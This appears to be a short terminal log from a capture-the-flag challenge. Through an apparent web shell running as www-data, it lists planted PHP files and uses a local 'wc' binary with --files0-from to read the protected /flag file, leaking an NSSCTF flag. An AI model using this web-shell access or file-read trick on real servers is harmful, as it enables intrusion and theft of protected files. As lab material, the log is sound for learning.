 146.56.225.89
>_ 146.56.225.89
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 5eae8c45afb04349 5.15.0-130-generic #140-Ubuntu SMP Wed Dec 18 17:59:53 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $
(www-data:/var/www/html) $ ls
1.php
index.php
wc
x.php
(www-data:/var/www/html) $
(www-data:/var/www/html) $ ./wc./wc --files0-from=/flag 2>&1
/bin/sh: 1: ./wc./wc: not found
(www-data:/var/www/html) $ ./wc --files0-from=/flag 2>&1
./wc: 'NSSCTF{3a5dce1b-de15-4dfc-bfea-2018bdb145ed}'$'\n': No such file or directory
(www-data:/var/www/html) $